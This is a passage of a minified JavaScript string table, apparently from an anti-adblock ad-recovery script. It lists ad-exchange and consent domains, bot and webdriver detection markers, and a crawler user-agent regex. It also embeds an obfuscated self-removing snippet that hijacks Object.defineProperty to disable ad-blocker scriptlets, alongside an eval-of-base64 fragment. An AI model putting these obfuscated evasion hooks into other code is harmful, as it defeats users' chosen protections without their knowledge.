<angle>{0,2}","adspsp.com","recovery","protectFetchInput shouldn't be called with non-ReadableStream","<ray()>|<url>|<basic-shape>","parent","<'align-self'> <'justify-self'>?","Range_createContextualFragment","<grid-line>","__as_is_xhr_loading","<string>|<image>|<custom-ident>","body > a > div > div > div","[none|start|end|center]{1,2}","prepend","1.9.1","getCategoryExclusions","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","orientation","Number of function is expected","performance","cursor","translateX( <length-percentage> )","addType_","str","HTMLAnchorElement_port","player","addIframeVisibilityCheckHandler","form",'<div class="CAN_ad">',"recognizer","print","Generator is already executing.","/bq/insert","toStringTag","arkadium-aps-tagan.adlightning.com","auto|<length-percentage>","travelbook-magazine.com","hostage","getOwnPropertyDescriptor","none|text|all|-moz-none","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","cloudfront.net","HTMLAnchorElement_protocol","selectorList","_serializeMappings","Class extends value ","scaleY( [<number>|<percentage>] )","dogdrip.net","aXJycg==","Must be between 0 and 63: ","-ad","HTMLElement_title","Window_frames","tan( <calc-sum> )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","start|center|end|baseline|stretch","<'max-block-size'>","isTargetUrl","Profile is null or undefined","_selenium","dpi","At-rule `@","targeting","container","xlink:href","bidder","parseFromString","as_inventory_id","<bg-position>#","none|[crop||cross]","ad-","go.affec.tv","uidapi.com","https://cmp.myhomebook.de","<'inline-size'>","<counter-style-name>","Node_appendChild","data","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<length>|auto","setAttribute","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","allowRunInIframe","bot","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|<string>","denied","XMLHttpRequest_send","isNameCharCode","sourcesContent","IVT detection failed","none|<integer>","cqw","<'margin-top'>","SyntaxMatchError","compareByGeneratedPositionsDeflatedNoLine","as_inventory_frame_listener_adder","createSession","getAll","` for ","sourceMapURL could not be parsed","auto|avoid|avoid-page|avoid-column|avoid-region","[block|inline|x|y]#","nearest|up|down|to-zero","gzip","Window_name","nearest-neighbor|bicubic","gcprivacy.com","rlh","center|start|end|flex-start|flex-end","<'left'>","tpdads.com","ex.ingage.tech","_client_fetch","awesomium","Element_getElementsByClassName","contains","ZndiaA==","ep2.adtrafficquality.google","Node","flags","webkitMediaStream","themoneytizer.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","fansided","<grid-line> [/ <grid-line>]{0,3}","www.whatcar.com","76266XuoEbU","default","pointer-events","gstatic.com","<mask-layer>#","generic( kai )|generic( fangsong )|generic( nastaliq )","[data-ad-client]","osano_","HTMLImageElement","Element_insertAdjacentHTML","getName","tokenStart","innerHTML","Terminate - not registered in db","uBO:","shouldNegotiateAds","[none|<keyframes-name>]#","allocateCursor","<'row-gap'> <'column-gap'>?","[auto|reverse]||<angle>","default|none","key","redirect.frontend.weborama.fr","privacymanager.io","CDC-token","matcher","__proto__","removeEventListener","cdn-exchange.toastoven.net","Expect a keyword","Reflect","DocumentFragment_querySelectorAll","cpmstar.com",'[id^="div-gpt-"]',"XMLHttpRequest_status","HTMLAnchorElement","pipeThrough","errorTrace signal unexpected behaviour","inline|block|horizontal|vertical","<length-percentage>","[INVENTORY] found visible ","googletagservices.com","<html></html>","Map","<color>+|none","<number>|<percentage>","window.PluginArray is undefined","ZWhvcg==","sourceRoot","cmpStr","workers.dev","<color> <color-stop-length>?","<complex-real-selector-list>","%%%INV_CODE%%%","adChoice","pub_300x250","none|<url>","query","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","shouldLogRaptive","adContainer","invalid protect-id length: ","<length-percentage>|closest-side|farthest-side","-1000px","lookupOffsetNonSC","slice","as_trace_id","--\x3e","google_ads","before doesn't belong to list","Window_fetchLater","4dex.io","ittpx-asia.eskimi.com","fuse","<mask-reference>#","_set","Timed out waiting for consent readiness","stack","https://cmp.techbook.de","HTMLFormElement","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Comment","none|strict|content|[[size||inline-size]||layout||style||paint]","rhino","inventory_name","<length>{1,2}","__selenium_unwrapped","is_brave","function-token","HTMLTableColElement","WebKitMediaKeys","; Path=","when","<'margin-inline-start'>","<percentage>|<length>|<number>","https://07c225f3.online","marphezis.com","light-dark( <color> , <color> )","max-width","<'max-width'>","document.querySelectorAll","<'min-block-size'>","custom-ident","logs-partners.coupang.com","adDiv","userAgent","dvw","features","/\\r\\n/g","addEventListener","; Max-Age=","Hex or identifier is expected","tcloaded","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","data:text/html,","gdprApplies","additionalHeaders","<number-percentage>{1,4}&&fill?","<number>","Field `","webkitSpeechGrammar","none|<dashed-ident>#","repeat|no-repeat|space|round","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","syntaxStack","<percentage>?&&<image>","[<predefined-rgb-params>|<xyz-params>]","'. Set options.decodeValues to false to disable this feature.","SharedStorageWorklet_addModule","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","generatedLine","ReadableStream","dvmin","SYN_URG","<complex-selector-list>","https://prebid.cootlogix.com/prebid/multi/","dump","<number [0,∞]> [/ <number [0,∞]>]?","urlRegexes","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","e-planning.net","base[href]","script","auto|[over|under]&&[right|left]?","static.criteo.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","[<length-percentage>|<number>|auto]{1,4}","N/A","optable.co","MatchOnce","padding-right","auto|isolate","searchParams","do69ll745l27z.cloudfront.net","Array","BotdError","<color>","Window","aW5wdXQ=","<time>#","HTMLIFrameElement_src","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","auto|touch","Url or Function is expected","Neither `enter` nor `leave` walker handler is set or both aren't a function","rel","gpt_limited","lookupNonWSType","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","getVersion","Unknown feature ","Hash","light|dark|<integer [0,∞]>","http","N is expected","isAdblockUser","_ignoreInvalidMapping","writeln","<ident> ['.' <ident>]*","/dbm/ad","consents","<easing-function>#","iterator","boolean-expr","focus","<url>|none","none|all|[digits <integer>?]","thread-","scanString","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ad.360yield-basic.com","que","northernirelandworld.com","prev","data:",".end","valueOf","<line-style>{1,4}","feature","CefSharp","components","display none excluding pro","<bg-image>#","sharethrough.com"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","insertRule","scroll( [<axis>||<scroller>]? )","[left|right]||[top|bottom]","<blend-mode>#","https://static.dable.io/dist/plugin.min.js","window.top.confiant.services().onASTAdLoad","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","adtrafficquality.google","replaceAll","chrome","view( [<axis>||<'view-timeline-inset'>]? )","Date.now","<?lit$","<angle>|<percentage>","calc( <calc-sum> )","Date.now is not a function","Integer is expected","iframe load error: ","linear|<cubic-bezier-timing-function>|<step-timing-function>","Wrong node type `","flow|flow-root|table|flex|grid|ruby","original","adnami.io","Expect `","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","flux.jp","[<layer-name>#|<layer-name>?]","getContext","optidigital.com","String or url() is expected","toString","<single-animation-direction>#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","rule","set","AtruleDescriptor","resolve","Document_querySelectorAll","this.postMessage(...arguments)","RunPerfTest","level","/media/vpaid-display/iframe.html","getTime","selenium-evaluate","https://prebid.trustedstack.com/rtb/trustedstack","stats.wp.com","none|all|<dashed-ident>#","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","nowrap|wrap|wrap-reverse","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","consumeUntilLeftCurlyBracketOrSemicolon","gemius.pl","MSG_SYN","indexww.com","_sources","/negotiate/css","<'margin-block'>","idx","MatchGraph","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","optimise.net","_WEBDRIVER_ELEM_CACHE","Firefox/","addMapping","random","[contextual|no-contextual]","dXl5aw==","result","blob:","baseURI","scale3d( [<number>|<percentage>]#{3} )","<length>|<percentage>|auto","startColumn","idSubstring","SupportsDeclaration","trident","Document_getElementsByClassName","general-enclosed","stroke","readSequence","inset?&&<length>{2,4}&&<color>?","read-only|read-write|write-only","ddg/","627332TYUIcY","URLSearchParams","i|s","Not a Declaration node","findAll",'link[rel="icon"]',"repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","137590KUCswF","fminer","https://static.criteo.net/js/ld/publishertag.prebid.js","__as_xhr_open_args","attributionsrc=","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","this.href='https://paid.outbrain.com/network/redir","map","remove","onetrust-","auto|never|always|<absolute-size>|<length>","im-apps.net","<ident-token> : <declaration-value>? ['!' important]?","[proportional-nums|tabular-nums]","eWJmcQ==","rawMessage","Condition is expected","https://html-load.cc","sandbox","https://ssb-global.smartadserver.com/api/bid","innovid.com","https://t.html-load.com","length","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","child|young|old","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'border-bottom-right-radius'>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","HTMLLinkElement","Identifier or asterisk is expected","createItem","1nlsdkf","<feature-type> '{' <feature-value-declaration-list> '}'","Bad value `","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","normal|<length>","px-cloud.net","Element_hasAttribute","<'block-size'>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","solid|double|dotted|dashed|wavy","worldhistory.org","undertone.com","calc(","__sa_","matchProperty","springserve.com","[<filter-function>|<url>]+","crsspxl.com","Failed to load profile: ","TopLevelCss","HTMLImageElement_attributionSrc","hadronid.net","[first|last]? baseline","Document_querySelector","<supports-decl>|<supports-selector-fn>","Failed to load website due to adblock: ","opts","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLIFrameElement","hbwrapper.com","auto|bar|block|underscore","thatgossip.com","!important","__webdriver_unwrapped","[Profile Handler]","top","slot","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|<svg-length>","fromCharCode","isInIframe","<'inset-inline-start'>","peek","&url=","__driver_evaluate","normal|[<string> <number>]#","isFirefox","failed","lep.co.uk","url(","Exception occurred in proxy property get ","[<line-names>|<name-repeat>]+","none|both|horizontal|vertical|block|inline","script_onerror","/container.html","PluginArray","toLowerCase","longestMatch","_phantom","tokens","circle( [<shape-radius>]? [at <position>]? )","12IROzZE","adhesion","<'border-bottom-left-radius'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","noktacom.rtb.monetixads.com","Invalid base64 digit: ","reversed( <counter-name> )","<keyframe-selector># { <declaration-list> }","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","outerHeight","visit","delim-token","isElementDisplayNoneImportant","hasOwnProperty","auto|from-font|[under||[left|right]]","indiatimes.com","Block","computed","<number>|<angle>","isGecko",'"<", ">", "=" or ")"',"<mf-plain>|<mf-boolean>|<mf-range>","getElementsByTagName","https://aax.amazon-adsystem.com/e/dtb/bid","gw.geoedge.be","<'inset-inline-end'>","limit_memory_filter","getSlotElementId","getConfig","mediarithmics.com","max-height","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","AdThrive_","sourceMap","baseUrl","type","profile","<'top'>{1,4}","inventoryId","appendList","apcnf","[normal|small-caps]","https://cmp.computerbild.de","option path is invalid","microad.net","no purpose 1 consent","<font-stretch-absolute>","allowPrebid","wrong contentWindow","validate","writable","appconsent.io","; SameSite=Strict","import","<hex-color>|<absolute-color-function>|<named-color>|transparent","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","contents|none","opr","ad_","MessageEvent_data","useragent","<image>","placeholder-slot","httpEquiv","navigator.productSub is undefined","yahoo-mail-v1","shouldUseOrigin","blocking_ads","revert-layer","okNetworkStatusCodes","mimeTypesConsistent","image-src: display-none","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","yandex.ru","data-meta","'>'|'+'|'~'|['|' '|']","escape","flat|preserve-3d","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adlib","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","allowInterstitial","scanNumber"," is not a constructor or null","before","https://consent.halifaxcourier.co.uk","[<counter-name> <integer>?]+|none","auth","event","contain|none|auto","cache","HEAD","CDO","Unknown field `","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB",'<div class="',"generatedColumn","$cdc_asdjflasutopfhvcZLmcf","[<url> [format( <string># )]?|local( <family-name> )]#","nextCharCode","<position>","agrvt.com","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MessageEvent_origin","some","Parse error: ","<media-query>#","getLocationRange","as_test","First-party image load success","appiersig.com","conative.network","Identifier","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","adma","https://cmp.fitbook.de","read-","/negotiate/v2/image?width=","[alternate||[over|under]]|inter-character","matchMedia","open-quote|close-quote|no-open-quote|no-close-quote","DocumentFragment_getElementById","document_getElementById","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cmVzZXJ2ZWQx","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","body","<blend-mode>|plus-lighter","cdn.optimizely.com","7cfdc6c7","title",".get","Window_setInterval","':' [before|after|first-line|first-letter]","initMain","onlyForAsTest","x-frame-width","https://s.teag.ad-shield.io/2/857374/analytics.js","contentWindow","none|<single-transition-property>#",'{"apply-ratio":1,"',"<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","CSSStyleSheet_insertRule","text/html","replaceScriptElementAsync","[<compound-selector>? <pseudo-compound-selector>*]!","expression","unsortedForEach",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"secure","<symbol>+","center|start|end|self-start|self-end|flex-start|flex-end","encodedBodySize","cbidsp","onError","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","documentElementKeys","slotElementId","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","https://c.html-load.com","https://consent.programme.tv","tokenCount","safari/firefox iframe timeout","electron","Exception occurred in hooked property ","generic","getProperty","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","pluginsArray","HTMLMetaElement","hooked","8573741755808484570000","insert","exec","<urange>#","data-non-sharding","<percentage>","rhombusads.com","[<length>|<percentage>|auto]{1,4}","safari","getParameter","isActive","cmd","` for `visit` option (should be: ","auto|all|none","tagNameFilter","adm","IFrame",'[id*="',"<integer>&&<symbol>","none|chained","r2b2.cz","as_logs","Terminate - bot detected","option domain is invalid","Identifier, string or comma is expected","( <media-condition> )|<media-feature>|<general-enclosed>","domain switched","yieldlove-ad-serving.net","Module","3rd-party script error","s0.2mdn.net","can't access user-agent","android","iframe negotiate msg: ","cqi","naturalWidth","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Window_fetch","https://consent.edinburghnews.scotsman.com","HTMLAnchorElement_pathname","adpushup.com","_as_prehooked_functions","JSON_stringify","sign( <calc-sum> )","<'padding-left'>{1,2}","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","gecko","www.google.com","pbjsList","lvmin","padding-top","border-box|content-box|margin-box|padding-box","Function","property","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","pagead2.googlesyndication.com","HTMLVideoElement_src","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Wrong value `","setPAAPIConfigForGPT","svh","matchStack","sessionId","isVisibleIframe","/iu3","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","shouldRecover evaluation error:","requestNonPersonalizedAds","naturalHeight","Failed to fetch","findAllFragments","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","fs-","process","admanmedia.com","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","https://hb.minutemedia-prebid.com/hb-mm-multi","Token","findIndex","slot_element_id","WhiteSpace","139341","matchRef","AddMatchOnce","as-check-script-blocked","Terminate - not active","use","revokeObjectURL","bounceexchange.com","<'align-items'> <'justify-items'>?","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"additionalAdsBait","cdn.adapex.io","partitioned","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","compareByGeneratedPositionsInflated","requestBids","start","tagName","cooktoria.com","[<integer>&&<symbol>]#","ids","<-ms-filter-function>+","lvi","webkitTemporaryStorage","urlRegex","nextNonWsCode","connectid.analytics.yahoo.com","request_id","cssText","[<box>|border|padding|content]#",'meta[http-equiv="Content-Security-Policy"]',"<absolute-size>|<relative-size>|<length-percentage>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","loading","/main.html","as-check-script-blocked-ready","Node_insertBefore","toPrimitive","geb","startsWith","event_id","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","nextUntil","none|<custom-ident>+","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","frames","RTCEncodedAudioFrame","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","[none|<custom-ident>]#","<bg-clip>#","ChromeDriverw","presage.io","__as_xhr_onload","navigator.permissions.query is not a function","/bannertext","comma-token","directives","low","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","forceBraces","fansided.com","f8d5326a","[object Reflect]","perspective( [<length [0,∞]>|none] )","cfdc6c77","svmax","<'align-content'> <'justify-content'>?","Function.prototype.bind is undefined","vmin","<custom-ident>","adsappier.com","none|[first||[force-end|allow-end]||last]","leader( <leader-type> )","<number>|left|center|right|leftwards|rightwards","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","eval(atob('","message","getDomId","language","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","PerformanceResourceTiming_encodedBodySize","state","invert(","read","declarationList","tag","env( <custom-ident> , <declaration-value>? )","renderer","abc","Percentage","isElementDisplayNone","currentScript","none|<filter-function-list>|<-ms-filter-function-list>","campaignId","break","_names","DOMContentLoaded","adshieldAvgRTT","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","loaded","CSSMozDocumentRule"," is expected","display none","https://consent.programme-tv.net","HTMLAnchorElement_href","unhandled exception - ","releaseCursor","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","cache_is_blocking_ads","matrix3d( <number>#{16} )","defineProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<single-animation-fill-mode>#","replaceSync","compact","lookupTypeNonSC","getElementById","unrulymedia.com","static.doubleclick.net","as_modal_loaded","Expected ","throwError","HTMLFormElement_target","Negotiate sync vital failed: ",":before","<'flex-basis'>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Terminate - non-auto-recovery","pubmatic.com","getId","navigator.appVersion is undefined","fetch: ","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Missed `structure` field in `","host","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , 